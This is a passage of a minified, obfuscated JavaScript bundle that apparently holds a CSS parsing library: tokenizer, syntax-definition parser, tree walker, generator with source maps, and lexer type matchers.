t[n(3248)](k),t[n(1624)]()===w&&(t[n(1871)](),i=-1),-1==i&&t[n(1624)]()===S?t[n(1871)]():(r=i*Number(t[n(2566)](t)),t[n(3218)]()&&(r+=t[n(1505)]())),t[n(2670)](),t[n(3248)](y),t[n(2670)](),t[n(1624)]()===S?t[n(1871)]():(i=1,t[n(1624)]()===w&&(t[n(1871)](),i=-1),o=i*Number(t[n(2566)](t)),t[n(3218)]()&&(o+=t[n(1505)]())),t[n(3248)](_),{type:n(2565),min:r,max:o}}(t)),t[e(3248)](v),U(t,{type:e(4032),name:r,opts:o})}(t);case M:return{type:n(1366),value:t[n(1804)](t[n(2627)]+(t[n(3104)]()===M?2:1))};case d:return t[n(2627)]++,t[n(3248)](d),{type:n(1366),value:"&&"};case y:return t[n(2627)]++,{type:n(3965)};case h:return U(t,{type:n(1046),value:t[n(1915)]()});case c:case o:case i:case a:case s:return{type:n(2075),value:t[n(1158)]()};case A:return r=t[n(3104)](),t[n(3218)](r)?(t[n(2627)]++,{type:n(1552),name:t[n(1505)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(3104)](),r<48||r>57)return C(t);break;default:return t[n(3218)](r)?function(t){const e=n,r=t[e(1505)]();return t[e(1624)]()===f?(t[e(2627)]++,{type:e(450),name:r}):U(t,{type:e(1321),name:r})}(t):C(t)}}function j(t){const e=a2y,n=new r.L(t),o=L(n);return n[e(2627)]!==t[e(4180)]&&n[e(761)](e(3464)),1===o[e(2286)][e(4180)]&&e(1337)===o[e(2286)][0][e(2070)]?o[e(2286)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(515)](((t,e)=>/[a-zA-Z0-9\-]/[r(1841)](String[r(2324)](e))?1:0));class s{constructor(t){const e=r;this[e(3840)]=t,this[e(2627)]=0}[r(3156)](t){const e=r;return t<this[e(3840)][e(4180)]?this[e(3840)][e(3156)](t):0}[r(1624)](){const t=r;return this[t(3156)](this[t(2627)])}[r(3218)](t=this[r(1624)]()){return t<128&&1===i[t]}[r(3104)](){const t=r;return this[t(3156)](this[t(2627)]+1)}[r(599)](t){const e=r;return this[e(3156)](this[e(2824)](t))}[r(2670)](){const t=r;this[t(2627)]=this[t(2824)](this[t(2627)])}[r(2824)](t){const e=r;for(;t<this[e(3840)][e(4180)];t++){const n=this[e(3840)][e(3156)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1804)](t){const e=r;return this[e(3840)][e(2522)](this[e(2627)],this[e(2627)]=t)}[r(3248)](t){const e=r;this[e(1624)]()!==t&&this[e(761)](e(2537)+String[e(2324)](t)+"`"),this[e(2627)]++}[r(1871)](){const t=r;return this[t(2627)]<this[t(3840)][t(4180)]?this[t(3840)][t(2239)](this[t(2627)]++):""}[r(761)](t){const e=r;throw new o.u(t,this[e(3840)],this[e(2627)])}[r(1158)](){const t=r;return this[t(1804)](this[t(2824)](this[t(2627)]))}[r(1505)](){const t=r;let e=this[t(2627)];for(;e<this[t(3840)][t(4180)];e++){const n=this[t(3840)][t(3156)](e);if(n>=128||0===i[n])break}return this[t(2627)]===e&&this[t(761)](t(3786)),this[t(1804)](e)}[r(2566)](){const t=r;let e=this[t(2627)];for(;e<this[t(3840)][t(4180)];e++){const n=this[t(3840)][t(3156)](e);if(n<48||n>57)break}return this[t(2627)]===e&&this[t(761)](t(3805)),this[t(1804)](e)}[r(1915)](){const t=r,e=this[t(3840)][t(601)]("'",this[t(2627)]+1);return-1===e&&(this[t(2627)]=this[t(3840)][t(4180)],this[t(761)](t(1994))),this[t(1804)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2y(1784)==typeof t?t:r}function i(t,e,n){const i=a2y;let s=r,a=r;if(i(1784)==typeof e?s=e:e&&(s=o(e[i(1643)]),a=o(e[i(2386)])),s===r&&a===r)throw new Error(i(1348));!function t(e){const r=i;switch(s[r(2100)](n,e),e[r(2070)]){case r(1337):e[r(2286)][r(3024)](t);break;case r(2469):case r(2314):t(e[r(2329)]);break;case r(4032):case r(1914):case r(1321):case r(1552):case r(450):case r(1046):case r(3247):case r(3965):break;default:throw new Error(r(1118)+e[r(2070)])}a[r(2100)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2y;if(n(1784)!=typeof e)t[n(1309)][n(3024)](this[n(3901)],this);else{let r=null;t[n(1309)][n(3024)]((t=>{const o=n;null!==r&&e[o(2100)](this,r),this[o(3901)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2y;this[o(2204)](e,t[o(1453)](n,r))}))}function l(t){const e=a2y,n=new Map;for(let[r,o]of Object[e(2855)](t[e(3901)]))e(1784)==typeof(o[e(1945)]||o)&&n[e(2520)](r,o[e(1945)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2y;if(!n[e(2999)](t[e(2070)]))throw new Error(e(3089)+t[e(2070)]);n[e(3794)](t[e(2070)])[e(2100)](m,t)},tokenBefore:i[u(2214)],token(t,e){const n=u;h=this[n(1405)](h,t,e),this[n(1477)](e,t,!1),t===r._i&&e[n(3156)](0)===s&&this[n(1477)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1784)==typeof l[u(1436)]&&(f=l[u(1436)](f)),l[u(1047)]&&(f=(0,o.f)(f)),l[u(4084)]in i&&(f[u(1405)]=i[l[u(4084)]]));const m={node:t=>f[u(3901)](t),children:a,token:(t,e)=>f[u(2204)](t,e),tokenize:c};return f[u(3901)](t),f[u(1691)]()}}},5437:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(783),r(1812),r(1415)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3901)];t[e(3901)]=function(t){const r=e;if(t[r(1149)]&&t[r(1149)][r(1615)]&&i[r(2999)](t[r(2070)])){const e=t[r(1149)][r(1615)][r(2434)],o=t[r(1149)][r(1615)][r(811)]-1;a[r(2434)]===e&&a[r(811)]===o||(a[r(2434)]=e,a[r(811)]=o,s[r(2434)]=u,s[r(811)]=d,h&&(h=!1,s[r(2434)]===c[r(2434)]&&s[r(811)]===c[r(811)]||n[r(2742)](l)),h=!0,n[r(2742)]({source:t[r(1149)][r(3659)],original:a,generated:s}))}f[r(2100)](this,t),h&&i[r(2999)](t[r(2070)])&&(c[r(2434)]=u,c[r(811)]=d)};const m=t[e(1477)];t[e(1477)]=function(t,n,r){const o=e;for(let e=0;e<t[o(4180)];e++)10===t[o(3156)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1691)];return t[e(1691)]=function(){return h&&n[e(2742)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2y;if(t===o._i&&(t=e),n(4165)==typeof t){const e=t[n(3156)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3582)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(515)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3156)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2999)](t<<16|l<<8):n[a(2999)](t<<16|c))&&this[a(1477)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2y,o={};for(const i in t)t[i][r(1900)]&&(o[i]=n?t[i][r(1900)]:(0,l.cM)(t[i][r(1900)],{compact:e}));return o}function y(t,e,n){const r=a2y,o={};for(const[i,s]of Object[r(2855)](t))o[i]={prelude:s[r(1518)]&&(n?s[r(1518)][r(1900)]:(0,l.cM)(s[r(1518)][r(1900)],{compact:e})),descriptors:s[r(2721)]&&g(s[r(2721)],e,n)};return o}function w(t,e,n){return{matched:t,iterations:n,error:e,...f}}function b(t,e,n,r){const i=a2y,s=(0,u.A)(n,t[i(1900)]);let a;return function(t){const e=i;for(let n=0;n<t[e(4180)];n++)if(e(476)===t[n][e(3908)][e(3769)]())return!0;return!1}(s)?w(null,new Error(i(3306))):(r&&(a=(0,h.wg)(s,t[i(2004)],t)),r&&a[i(4027)]||(a=(0,h.wg)(s,e[i(4027)],t),a[i(4027)])?w(a[i(4027)],null,a[i(4091)]):w(null,new o.F(a[i(661)],e[i(1900)],n,a),a[i(4091)]))}class v{constructor(t,e,n){const r=a2y;if(this[r(2722)]=s.v,this[r(1900)]=e,this[r(1260)]=!1,this[r(894)]={...c},this[r(3069)]=Object[r(571)](null),this[r(920)]=Object[r(571)](null),this[r(2455)]=Object[r(571)](null),this[r(4168)]=n||(0,p.y)(t),t){if(t[r(2722)]&&(this[r(2722)]=t[r(2722)]),t[r(894)])for(const e of Object[r(1972)](c))Array[r(1888)](t[r(894)][e])&&(this[r(894)][e]=t[r(894)][e]);if(t[r(2455)])for(const[e,n]of Object[r(2855)](t[r(2455)]))this[r(1278)](e,n);if(t[r(1260)]){this[r(1260)]=!0;for(const[t,e]of Object[r(2855)]((0,a.JH)(this[r(894)])))this[r(1278)](t,e)}if(t[r(3069)])for(const[e,n]of Object[r(2855)](t[r(3069)]))this[r(3765)](e,n);if(t[r(920)])for(const[e,n]of Object[r(2855)](t[r(920)]))this[r(1839)](e,n)}this[r(2004)]=(0,d.gt)(this[r(2722)][r(2779)](r(729)))}[r(4108)](t){const e=r;function n(t,e){i[a2y(1667)]({node:t,message:e})}const o=this[e(4168)],i=[];return this[e(1900)][e(561)](t,(function(t){const r=e;o[r(2416)](t[r(2070)])?o[t[r(2070)]][r(1277)](t,n):n(t,r(2157)+t[r(2070)]+"`")})),!!i[e(4180)]&&i}[r(1941)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(4165)==typeof t||t&&i(4165)==typeof t[i(2070)],syntax:null,match:null,matchRef:null};return i(1784)==typeof t?a[i(4027)]=(0,d.gt)(t,s):(i(4165)==typeof t?Object[i(4039)](a,i(1900),{get:()=>(Object[i(4039)](a,i(1900),{value:(0,l.qg)(t)}),a[i(1900)])}):a[i(1900)]=t,Object[i(4039)](a,i(4027),{get:()=>(Object[i(4039)](a,i(4027),{value:(0,d.gt)(a[i(1900)],s)}),a[i(4027)])}),i(1914)===e&&Object[i(4039)](a,i(1182),{get(){const t=i,e=a[t(1900)],n=function(e){const n=t,r=e[n(2286)][0];return!1===e[n(3076)]&&1===e[n(2286)][n(4180)]&&n(2469)===r[n(2070)]&&!0===r[n(3504)]}(e)?(0,d.gt)({...e,terms:[e[t(2286)][0][t(2329)]]},s):null;return Object[t(4039)](a,t(1182),{value:n}),n}})),a}[r(3765)](t,e){const n=r;e&&(this[n(3069)][t]={type:n(783),name:t,prelude:e[n(1518)]?this[n(1941)](e[n(1518)],n(3174),t):null,descriptors:e[n(2721)]?Object[n(1972)](e[n(2721)])[n(2511)](((r,o)=>(r[o]=this[n(1941)](e[n(2721)][o],n(1281),o,t),r)),Object[n(571)](null)):null})}[r(1839)](t,e){const n=r;e&&(this[n(920)][t]=this[n(1941)](e,n(1914),t))}[r(1278)](t,e){const n=r;e&&(this[n(2455)][t]=this[n(1941)](e,n(4032),t))}[r(1174)](t){const e=r;if(!this[e(2213)](t))return new o.B(e(575),"@"+t)}[r(2647)](t,e){const n=r,o=this[n(1174)](t);if(o)return o;const i=this[n(2213)](t);return!i[n(1518)]&&e?new SyntaxError(n(3275)+t+n(574)):!i[n(1518)]||e||b(this,i[n(1518)],"",!1)[n(2983)]?void 0:new SyntaxError(n(3275)+t+n(2914))}[r(3413)](t,e){const n=r,s=this[n(1174)](t);if(s)return s;const a=this[n(2213)](t),c=i.Si(e);return a[n(2721)]?a[n(2721)][c[n(2003)]]||a[n(2721)][c[n(2600)]]?void 0:new o.B(n(755),e):new SyntaxError(n(3275)+t+n(1355))}[r(3782)](t){const e=r;if(!this[e(620)](t))return new o.B(e(2326),t)}[r(1808)](t,e){const n=r,o=this[n(2647)](t,e);if(o)return w(null,o);const i=this[n(2213)](t);return i[n(1518)]?b(this,i[n(1518)],e||"",!1):w(null,null)}[r(3874)](t,e,n){const o=r,s=this[o(3413)](t,e);if(s)return w(null,s);const a=this[o(2213)](t),c=i.Si(e);return b(this,a[o(2721)][c[o(2003)]]||a[o(2721)][c[o(2600)]],n,!1)}[r(2011)](t){const e=r;return e(1415)!==t[e(2070)]?w(null,new Error(e(3135))):this[e(3383)](t[e(504)],t[e(3908)])}[r(3383)](t,e){const n=r;if(i.MZ(t)[n(2298)])return w(null,new Error(n(3644)));const o=this[n(3782)](t);return o?w(null,o):b(this,this[n(620)](t),e,!0)}[r(3041)](t,e){const n=r,i=this[n(1369)](t);return i?b(this,i,e,!1):w(null,new o.B(n(1373),t))}[r(4027)](t,e){const n=r;return n(4165)==typeof t||t&&t[n(2070)]?(n(4165)!=typeof t&&t[n(4027)]||(t=this[n(1941)](t,n(4032),n(1147))),b(this,t,e,!1)):w(null,new o.B(n(2073)))}[r(1013)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3383)](t,e),n,o)}[r(4186)](t,e,n){const o=r;return(0,m.V)(this,t[o(3908)],this[o(2011)](t),e,n)}[r(1944)](t,e,n){const o=r,i=[];return this[o(1900)][o(561)](t,{visit:o(1415),enter:t=>{const r=o;i[r(1667)][r(2319)](i,this[r(4186)](t,e,n))}}),i}[r(2213)](t,e=!0){const n=r,o=i.Si(t);return(o[n(4131)]&&e?this[n(3069)][o[n(2003)]]||this[n(3069)][o[n(2600)]]:this[n(3069)][o[n(2003)]])||null}[r(3943)](t,e=!0){const n=r,o=this[n(2213)](t,e);return o&&o[n(1518)]||null}[r(3465)](t,e){const n=r;return this[n(3069)][n(2416)](t)&&this[n(3069)][n(3470)]&&this[n(3069)][t][n(3470)][e]||null}[r(620)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(4131)]&&e?this[n(920)][o[n(2003)]]||this[n(920)][o[n(2600)]]:this[n(920)][o[n(2003)]])||null}[r(1369)](t){const e=r;return hasOwnProperty[e(2100)](this[e(2455)],t)?this[e(2455)][t]:null}[r(1163)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2y;if(a[u(2999)](r))return a[u(3794)](r);a[u(2520)](r,!1),null!==c[u(1900)]&&(0,l.GG)(c[u(1900)],(function(c){const l=u;if(l(4032)!==c[l(2070)]&&l(1914)!==c[l(2070)])return;const d=l(4032)===c[l(2070)]?t[l(2455)]:t[l(920)],h=l(4032)===c[l(2070)]?i:s;hasOwnProperty[l(2100)](d,c[l(2003)])?n(t,c[l(2003)],h,d[c[l(2003)]])&&(o[l(1667)](e(r,a===i)+l(785)+e(c[l(2003)],l(4032)===c[l(2070)])),a[l(2520)](r,!0)):(o[l(1667)](e(r,a===i)+l(951)+e(c[l(2003)],l(4032)===c[l(2070)])),a[l(2520)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2455)])n(this,e,i,this[t(2455)][e]);for(const e in this[t(920)])n(this,e,s,this[t(920)][e]);const a=[...i[t(1972)]()][t(2900)]((e=>i[t(3794)](e))),c=[...s[t(1972)]()][t(2900)]((e=>s[t(3794)](e)));return a[t(4180)]||c[t(4180)]?{errors:o,types:a,properties:c}:null}[r(2897)](t,e){const n=r;return{generic:this[n(1260)],cssWideKeywords:this[n(2722)],units:this[n(894)],types:g(this[n(2455)],!e,t),properties:g(this[n(920)],!e,t),atrules:y(this[n(3069)],!e,t)}}[r(460)](){const t=r;return JSON[t(3475)](this[t(2897)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2y,r=t&&t[n(1149)]&&t[n(1149)][e];return r?n(2434)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2y,i={offset:t,line:e,column:n};if(r){const t=r[o(1876)](/\n|\r\n?|\f/);i[o(3796)]+=r[o(4180)],i[o(2434)]+=t[o(4180)]-1,i[o(811)]=1===t[o(4180)]?i[o(811)]+r[o(4180)]:t[o(3722)]()[o(4180)]+1}return i}const c=function(t,e){const n=a2y,o=(0,r.a)(n(1695),t+(e?" `"+e+"`":""));return o[n(1851)]=e,o},l=function(t,e,n,c){const l=a2y,u=(0,r.a)(l(4045),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2969)],o=t[n(1390)],c=o<r[n(4180)]&&r[o][n(3901)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(4180)];t++){const e=r[t][n(3908)];t===o&&(m=e[n(4180)],f=g[n(4180)]),null!==u&&r[t][n(3901)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(4180)]||p>1?(d=s(u||e,n(3793))||a(i,g),h=a(d)):(d=s(u,n(1615))||a(s(e,n(1615))||i,g[n(1453)](0,f)),h=s(u,n(3793))||a(d,g[n(2169)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(973)]=t,u[l(1900)]=e?(0,o.c)(e):l(1074),u[l(1622)]=d,u[l(3904)]=h,u[l(1904)]=f,u[l(1230)]=t+l(3489)+u[l(1900)]+l(1448)+(d||l(1644))+l(3438)+new Array(u[l(3904)]+1)[l(2779)]("-")+"^",Object[l(1693)](u,m),u[l(1149)]={source:n&&n[l(1149)]&&n[l(1149)][l(3659)]||l(3146),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2y;return null!==t&&t[n(2070)]===r._i&&t[n(3908)][n(3156)](0)===e}function u(t,e,n){const o=a2y;for(;null!==t&&(t[o(2070)]===r.M$||t[o(2070)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2y;if(!t)return 0;const c=t[a(3908)][a(3156)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3908)][a(4180)];e++)if(!(0,r.yp)(t[a(3908)][a(3156)](e)))return 0;return s+1}function h(t,e,n){const s=a2y;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2070)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2070)]!==r.wN)return 0}if(!a){const e=t[s(3908)][s(3156)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2y;let f=0;if(!t)return 0;if(t[n(2070)]===r.wN)return d(t,0,c,f);if(t[n(2070)]===r.Vy&&t[n(3908)][n(3156)](0)===i){if(!(0,r.Nb)(t[n(3908)],1,s))return 0;switch(t[n(3908)][n(4180)]){case 2:return h(e(++f),f,e);case 3:return t[n(3908)][n(3156)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3908)][n(3156)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2070)]===r.Vy||l(t,o)&&e(f+1)[n(2070)]===r.Vy){if(t[n(2070)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3908)],0,s))return 0;switch(t[n(3908)][n(4180)]){case 1:return h(e(++f),f,e);case 2:return t[n(3908)][n(3156)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3908)][n(3156)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2070)]===r.fg){let c=t[n(3908)][n(3156)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3908)][n(4180)]&&(0,r.yp)(t[n(3908)][n(3156)](m));m++);return m===l?0:(0,r.Nb)(t[n(3908)],m,s)?m+1===t[n(3908)][n(4180)]?h(e(++f),f,e):t[n(3908)][n(3156)](m+1)!==i?0:m+2===t[n(3908)][n(4180)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{v:()=>o});const o=[r(465),r(2147),r(2360),r(1041),r(1356)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2y;return null!==t&&t[n(2070)]===r._i&&t[n(3908)][n(3156)](0)===e}function l(t,e,n){const o=a2y;let s=0;for(let a=e;a<t[o(3908)][o(4180)];a++){const c=t[o(3908)][o(3156)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2y;let d=0;if(null===t||t[n(2070)]!==r.Vy||!(0,r.Nb)(t[n(3908)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2070)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2070)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2070)]===r.fg||t[n(2070)]===r.wN?function(t,e){const r=n;return t[r(3908)][r(3156)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2070)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2069),r(813),r(3452)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(4180)]?t[n(3156)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(4180)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(4180)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(4180)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2565)===t[o(2070)]){const r=Number(void 0!==n&&n!==e[o(4180)]?e[o(2169)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2287)]&&r<t[o(2287)]&&o(4165)!=typeof t[o(2287)])return!0;if(null!==t[o(2664)]&&r>t[o(2664)]&&o(4165)!=typeof t[o(2664)])return!0}return!1}function p(t){return function(e,n,r){const o=a2y;return null===e?0:e[o(2070)]===a.zt&&h(e[o(3908)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2070)]){case a.Q0:case a.no:case a.Oh:if(t[n(2070)]!==r)break t;if(r=i[n(3722)](),0===i[n(4180)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1667)](r),r=l[n(3794)](t[n(2070)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2y(2070)]!==t?0:1}}function y(t){const e=r;return null===t||t[e(2070)]!==a.Vy||45!==u(t[e(3908)],0)||45!==u(t[e(3908)],1)?0:1}function w(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2y;if(null===e||e[o(2070)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3908)],0);if(null!==t){const n=e[o(3908)][o(601)]("\\",i),r=-1!==n&&f(e[o(3908)],n)?e[o(3908)][o(2522)](i,n):e[o(3908)][o(2169)](i);if(!1===t[o(2999)](r[o(3769)]()))return 0}return m(r,e[o(3908)],i)?0:1}}function b(t){const e=r;return e(1784)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2070)]===a.wN&&0===Number(n[i(3908)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2070)]!==a.Ne||m(n,t[o(3908)],t[o(3908)][o(4180)]-1)?0:1})),zero:b(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3908)],0);return i===t[o(3908)][o(4180)]||f(t[o(3908)],i)?m(n,t[o(3908)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2070)]!==a.wN)return 0;let i=43===u(t[o(3908)],0)||45===u(t[o(3908)],0)?1:0;for(;i<t[o(3908)][o(4180)];i++)if(!(0,a.yp)(u(t[o(3908)],i)))return 0;return m(n,t[o(3908)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2070)]!==a.Vy)return 0;const n=t[e(3908)][e(3769)]();return h(n,o.v)||d(n,e(2445))?0:1},"dashed-ident":y,"custom-property-name":function(t){const e=r;return y(t)?"--"===t[e(3908)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2070)]!==a.Vw)return 0;const n=t[e(3908)][e(4180)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3908)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2070)]!==a.Vw?0:(0,a.o6)(u(t[e(3908)],1),u(t[e(3908)],2),u(t[e(3908)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2070)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2070)]!==o)break t;o=i[n(3722)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3908)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1667)](o),o=l[n(3794)](t[n(2070)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2070)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2070)]!==o)break t;o=i[n(3722)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1667)](o),o=l[n(3794)](t[n(2070)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(w(null)),angle:p(w(e)),decibel:p(w(n)),frequency:p(w(r)),flex:p(w(o)),length:p(b(w(i))),resolution:p(w(s)),semitones:p(w(a)),time:p(w(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const 